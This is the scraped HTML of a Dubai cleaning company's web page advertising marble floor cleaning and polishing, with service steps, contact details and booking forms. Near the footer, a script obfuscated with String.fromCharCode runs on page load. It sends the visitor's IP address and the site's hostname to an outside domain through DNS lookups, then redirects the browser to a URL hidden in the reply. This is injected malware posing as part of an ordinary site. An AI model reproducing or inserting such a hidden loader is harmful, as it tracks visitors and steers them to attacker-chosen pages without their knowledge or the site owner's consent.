<h3>Get the best results of marble floor cleaning and polishing under the surveillance of our expert team members</h3>
<h3>Why Choose Us?</h3>
<ol>
<li>Trained and professional team members for marble floor polishing</li>
<li>Offer a flexible schedule to book an appointment</li>
<li>Use non-toxic, non-acidic, non-alkali, and surfactant based cleaning solutions</li>
<li>Use the latest machinery and tools for marble floor polishing and cleaning</li>
<li>Offer affordable deals for marble floor polishing and cleaning</li>
<li>Deal with all kinds of marble floorings in residential and commercial sectors</li>
<li>Guarantee 100% satisfaction of our clients</li>
</ol>
<h3>Call us to book an appointment for marble floor cleaning and polishing now!</h3>
<h3>What Is Our 5-Step Marble Floor Cleaning Procedure?</h3>
<h3>1# Analysis Of The Area:</h3>
<p>After booking confirmation, our experts perform a detailed analysis of the area to design a customized strategy for cleaning and polishing marble floorings.</p>
<h3>2# Dust Removal:</h3>
<p>We use high-performance vacuum machines for removing dust particles, loose grime, and debris from the pores of the marble floor.</p>
<h3>3# Selection Of Chemicals:</h3>
<p>We use non-acidic and non-alkali based cleaning agents for marble floor cleaning. All the chemicals are approved internationally and do not cause any harm to the marble floor.</p>
<h3>4# Use The Latest Machinery:</h3>
<p>We use the latest machinery and high-performance tools for efficient cleaning and polishing of the marble floorings.</p>
<h3>5# Application Of Surfactant:</h3>
<p>We apply surfactants after detailed cleaning to give a natural shine to the marble floorings. It imparts an artificial shine as same as present on natural marble floorings.</p>
<h3>Hire our experienced crew members to get the best marble floor cleaning and polishing services in your town</h3>
<h3>What If I Am Not Satisfied With Marble Floor Cleaning Services?</h3>
<p>Our first priority is to offer guaranteed marble floor cleaning and polishing services at your doorstep. However, if you are not satisfied with our services, please let us know within 24 hours. We send our crew members to inspect the entire area. After a detailed analysis, our team members fix your issue to ensure 100% satisfaction of our clients. We do not charge extra money for this purpose. Stay in touch with us to get the best results!</p>
<h3>Keep visiting our website to get exclusive deals for marble floor polishing services in Dubai</h3>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="vc_row wpb_row vc_row-fluid contact-box sub-service-btn"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div class="contact-info-wrap">
<div class="contact-info"><i class="icon icon-technology"></i>Phone Number : +971 504485205<br>
Mobile Number : +971 45139088</div>
<div class="contact-info"><i class="icon icon-clock"></i>Sat - Thu : 8:00 - 18:00<br>
24/7 Online Booking</div>
</div>

		</div>
	</div>
	   			 <a href="https://www.gcscleaning.ae/book-online/" class="btn sub-btn" style="margin-top: -55px;">
			 <i class="icon icon-bell"></i>
			 Book Now</a>
		</div></div></div></div>
		</div>
	</div>
</div></div></div></div>
                </div>
                <div class="col-md-4 col-lg-3 aside">
                    <div id="nav_menu-2" class="widget widget_nav_menu"><h4 class="">Othe Services</h4><div class="menu-service-menu-container"><ul id="menu-service-menu" class="menu"><li id="menu-item-1652" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-1652"><a href="https://www.gcscleaning.ae/cleaning-services/deep-cleaning-services/">Deep Cleaning Services in Dubai</a></li>
<li id="menu-item-1378" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-1378"><a href="https://www.gcscleaning.ae/cleaning-services/move-in-move-out/">Move In / Move Out Cleaning</a></li>
<li id="menu-item-1648" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-1648"><a href="https://www.gcscleaning.ae/cleaning-services/disinfection-and-sanitization/">Disinfection &#038; Sanitization</a></li>
<li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-1650"><a href="https://www.gcscleaning.ae/cleaning-services/post-construction-cleaning/">Post Construction Cleaning</a></li>
<li id="menu-item-1591" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-1591"><a href="https://www.gcscleaning.ae/cleaning-services/ac-duct-cleaning/">AC Duct Cleaning</a></li>
<li id="menu-item-1649" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-1649"><a href="https://www.gcscleaning.ae/cleaning-services/sofa-cleaning/">Sofa Cleaning</a></li>
<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-cleaning_services menu-item-1593"><a href="https://www.gcscleaning.ae/cleaning-services/window-cleaning-services-dubai/">Window Cleaning</a></li>
</ul></div></div><div id="text-1" class="widget widget_text">			<div class="textwidget"><div class="question-box">
<div class="question-box-title text-center">Book Now</div>

<div class="wpcf7 no-js" id="wpcf7-f1468-o1" lang="en-US" dir="ltr" data-wpcf7-id="1468">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/cleaning-services/marble-cleaning/#wpcf7-f1468-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1468" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1468-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<div class="havequestion text-center">
	<p>Have A Question?
	</p>
</div>
<div class="question-form" id="questionForm" method="post" novalidate="novalidate">
	<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Your name*" /></span><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="E-mail*" /></span><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Message"></textarea></span>
	</p>
	<div class="clearfix text-center">
		<p><button class="btn btn-full btn-white" type="submit">Send Question</button>
		</p>
	</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true">
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
</div>
		</div>                </div>
            </div>
        </div>
    </div>
</main>
<!-- Footer -->
<footer class="page-footer">

             <div class="page-footer-menu">
            <div class="container">
                <ul id="menu-footer-menu" class="menu navbar-nav"><li id="nav-menu-item-1271" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link">Residential Cleaning</a></li>
<li id="nav-menu-item-1272" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link">Commercial Cleaning</a></li>
<li id="nav-menu-item-1273" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="#" class="menu-link main-menu-link">Technical Services</a></li>
<li id="nav-menu-item-1537" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gcscleaning.ae/contacts/" class="menu-link main-menu-link">Contact US</a></li>
<li id="nav-menu-item-2167" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/site-map-2/" class="menu-link main-menu-link">SITEMAP</a></li>
</ul>                <div class="footer-ribbon">
                                            <a href="https://www.gcscleaning.ae/"><img src="https://www.gcscleaning.ae/wp-content/uploads/2021/06/footer-ribbon.png" alt="Footer Ribbon">
                        </a>
                                    </div>
            </div>
        </div>
    
    <div class="container">
                    <div class="page-footer-bot">
                <div class="logo">
                                            <a href="https://www.gcscleaning.ae/"><img src="https://www.gcscleaning.ae/wp-content/uploads/2021/06/GCS-Logo-Final-PNG-1-1.png" alt="Logo">
                        </a>
                                    </div>
                <div class="page-footer-col-1">
                    <h4>Contact Us                    </h4>
                    <div class="page-footer-info"><i class="icon icon-map-marker"></i>
                        Rasis Business Center Al Barsha First Dubai, United Arab Emirates                    </div>
                    <div class="page-footer-info"><i class="icon icon-technology"></i>
                        +971 0504485205                    </div>
                </div>
                <div class="page-footer-col-2">
                    <div class="page-footer-info"><i class="icon icon-clock"></i>
                        <div class="page-header-phone text-right"><span class="visible-lg visible-md visible-sm">Sat - Thu : 8:00 - 18:00 </span></div>                    </div>
                    <div class="page-footer-info"><i class="icon icon-speech-bubble"></i>
                        <a href="mailto:booking@gcscleaning.ae">booking@gcscleaning.ae</a>                    </div>
                </div>
                <div class="page-footer-col-3">
                    <ul class="social-list">
                                                                            <li> 
                                <a class="icon icon-facebook-logo" href="https://www.facebook.com/gcscleaningservicesllc"></a>
                            </li>
                                                                            <li> 
                                <a class="icon icon-twitter-logo" href="https://twitter.com/CleaningGcs"></a>
                            </li>
                         
                                                    <li> 
                                <a class="icon icon-instagram-logo" href="https://www.instagram.com/gcscleaningservices_dubai/"></a>
                            </li>
                                                <li> 
                                <a class="icon icon-linkedin-logo" href="https://www.linkedin.com/company/gcs-shine-cleaning-services/" target="_blank"></a>
                            </li>
                    </ul>
                </div>
            </div>
                <div class="footer-copyright">
            &copy; 2021 GCS Cleaning Services  | All rights reserved. | Designed By Infobahn         </div>
        <div class="backToTop js-backToTop">
            <i class="icon icon-right-arrow"></i>
        </div>
    </div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cleaning-services/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.gcscleaning.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.gcscleaning.ae/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9" id="jabvfcr_script-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/mystickyelements-pro/js/jquery.cookie.js?ver=2.0.3" id="mystickyelements-cookie-js-js"></script>
<script type="text/javascript" id="mystickyelements-fronted-js-js-extra">
/* <![CDATA[ */
var mystickyelements = {"ajaxurl":"https://www.gcscleaning.ae/wp-admin/admin-ajax.php","ajax_nonce":"3b15df4aed","google_analytics":""};
//# sourceURL=mystickyelements-fronted-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/mystickyelements-pro/js/mystickyelements-fronted.min.js?ver=2.0.3" id="mystickyelements-fronted-js-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/isotope.pkgd.min.js?ver=6.9" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/lightbox.min.js?ver=6.9" id="lightbox-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/jquery.doubletaptogo.min.js?ver=6.9" id="doubletaptogo-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/jquery.validate.min.js?ver=6.9" id="jquery-validate-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/bootstrap-datetimepicker.min.js?ver=6.9" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/jquery.countTo.js?ver=6.9" id="jquery-countTo-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/jquery.print.js?ver=6.9" id="jquery-print-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/jquery.dotdotdot.min.js?ver=6.9" id="jquery-dotdotdot-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/nouislider.min.js?ver=6.9" id="nouislider-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/vendor/jquery.elevateZoom-3.0.8.min.js?ver=6.9" id="jquery-elevateZoom-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" id="cleaning-services-custom-js-extra">
/* <![CDATA[ */
var cleaning_services_ajax_object = {"ajax_url":"https://www.gcscleaning.ae/wp-admin/admin-ajax.php","loader_img":"https://www.gcscleaning.ae/wp-content/themes/cleaning-services/images/ajax-loader.gif","all_service":"All Services"};
//# sourceURL=cleaning-services-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/themes/cleaning-services/js/custom.js?ver=6.9" id="cleaning-services-custom-js"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.6" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.gcscleaning.ae/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.gcscleaning.ae/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
						<input type="hidden" class="mystickyelement-country-list-hidden" value="" />
						<div class="mystickyelements-fixed mystickyelements-fixed-widget-0 mystickyelements-position-left mystickyelements-position-screen-center mystickyelements-position-mobile-bottom mystickyelements-on-hover mystickyelements-size-medium mystickyelements-mobile-size-medium mystickyelements-entry-effect-slide-in mystickyelements-templates-default"  data-custom-position="" data-custom-position-mobile="" data-mystickyelement-widget="0">
							<div class="mystickyelement-lists-wrap">
								<ul class="mystickyelements-lists mysticky" data-mystickyelement-widget="0">
																			<li class="mystickyelements-minimize " data-mystickyelement-widget="0">
											<span class="mystickyelements-minimize minimize-position-left minimize-position-mobile-bottom" style="background: #000000" >
											&larr;											</span>
										</li>
									
																			<li id="mystickyelements-contact-form" class="mystickyelements-contact-form  element-desktop-on element-mobile-on" >
																						<span class="mystickyelements-social-icon " style="background-color: #7761DF; color: #FFFFFF;" data-mystickyelement-widget="0"><i class="far fa-envelope"></i>Contact Us</span>
																						<div class="element-contact-form" style="background-color: #ffffff">
																								<h3 style="color: #7761DF;background-color:#ffffff">
													Contact Form													<a href="javascript:void(0);" class="element-contact-close" data-mystickyelement-widget="0"><i class="fas fa-times"></i></a>
												</h3>
																								<form id="stickyelements-form" class="stickyelements-form" action="" method="post" autocomplete="off" enctype="multipart/form-data" data-mystickyelement-widget="0" >
													<input type="hidden" name="action" value="mystickyelements_contact_form" />
													<input type="hidden" name="security" value="3b15df4aed" />
																											<input
															class=""
															type="text" id="contact-form-name" name="contact-form-name" value=""
															placeholder="Name"   autocomplete="off"/>
																											<input
															class=" required"
															type="tel" id="contact-form-phone" name="contact-form-phone" value=""
															placeholder="Phone*"  required  autocomplete="off"/>
																											<input
															class="email  required"
															type="email" id="contact-form-email" name="contact-form-email" value=""
															placeholder="Email*"  required  autocomplete="off"/>
																											<textarea
															class=""
															id="contact-form-message" name="contact-form-message"
															placeholder="Message" ></textarea>
																										<p class="mse-form-success-message" id="mse-form-error" style="display:none;"></p>
													<input id="stickyelements-submit-form" type="submit" name="contact-form-submit"
														   value="Submit"
														   style="background-color: #7761DF;color:#FFFFFF;"/>
																										<input type="hidden" name="nonce" value="6979ff44c725b17696028846979ff44c725d">
													<input type="hidden" name="widget_name" value="">
													<input type="hidden" name="widget_number" value="">
													<input type="hidden" name="form_id"
														   value="756e682869">
													<input type="hidden" id="stickyelements-page-link" name="stickyelements-page-link" value="https://www.gcscleaning.ae/cleaning-services/marble-cleaning" />
												</form>
											</div>
										</li>
																				<li id="mystickyelements-social-facebook_messenger"
												class="mystickyelements-social-icon-li mystickyelements-social-facebook_messenger ">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-facebook_messenger social-custom"
													  style="background: #007FF7" >
																											<a href="https://m.me/"   target="_blank" rel="noopener" >
																													<i class="fab fa-facebook-messenger" ></i>
																													</a>
																									</span>

																							<span class="mystickyelements-social-text " style= "background: #007FF7;">
																										<a href="https://m.me/"  target="_blank" rel="noopener"  >
													Facebook Messenger																											</a>
																								</span>
											
											</li>

																					<li id="mystickyelements-social-phone"
												class="mystickyelements-social-icon-li mystickyelements-social-phone  element-desktop-on element-mobile-on">
																									<style>
																											</style>
																									<span class="mystickyelements-social-icon social-phone social-custom"
